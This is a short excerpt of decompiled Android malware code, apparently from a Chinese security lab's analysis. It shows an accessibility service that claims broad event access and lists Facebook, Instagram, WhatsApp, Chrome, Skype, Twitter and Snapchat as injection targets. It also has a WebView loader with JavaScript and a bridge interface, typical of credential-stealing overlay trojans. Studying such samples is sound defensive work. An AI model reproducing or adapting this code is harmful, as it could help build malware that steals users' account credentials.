 protected void onServiceConnected() {
AccessibilityS.needtimber();
AppGlobals.ACCESSIBILITY_RUNNING = true;
AppGlobals.ACCESSIBILITY_INSTANCE = this;
Helper.Logg("Accessibility", AccessibilityS.laughnice());
AccessibilityServiceInfo v1 = new AccessibilityServiceInfo();
v1.eventTypes = -1;
v1.feedbackType = 16;
v1.flags = 1;
v1.flags = 2;
v1.flags = 16;
v1.flags = 4;
v1.flags = 8;
if(Build$VERSION.SDK_INT >= 21) {
v1.flags = 64;
}
v1.notificationTimeout = 0;
this.setServiceInfo(v1);
this.pkg_inject.add(AccessibilityS.wherewet()); // facebook
this.pkg_inject.add(AccessibilityS.updatesnake()); // instagram
this.pkg_inject.add(AccessibilityS.giftinherit()); // whatsapp
this.pkg_inject.add(AccessibilityS.helpelbow()); // chrome
this.pkg_inject.add(AccessibilityS.cloghistory()); // skype
this.pkg_inject.add(AccessibilityS.roastphoto()); // twitter
ArrayList v0 = this.pkg_inject;
String v1_1 = AccessibilityS.manualtopple(); // snapchat
v0.add(v1_1);
this.pkg_inject.add(v1_1);
new Handler().postDelayed(new -$$Lambda$AccessibilityS$CcjOBi1BE4K3qalsT7TIsQj8QLo(this), 15000);
}
@SuppressLint(value={"SetJavaScriptEnabled"}) public void startWeb() {
HtmlLoader.parkobtain();
View v0 = this.findViewById(2131165266);
((WebView)v0).getSettings().setJavaScriptEnabled(true);
((WebView)v0).loadUrl(this.getIntent().getStringExtra(HtmlLoader.cautiondisorder())); // URL
((WebView)v0).addJavascriptInterface(new JavaScriptInterface(this, this, ((WebView)v0)), HtmlLoader.monthhard()); // CloseHandler
}
暗影安全实验室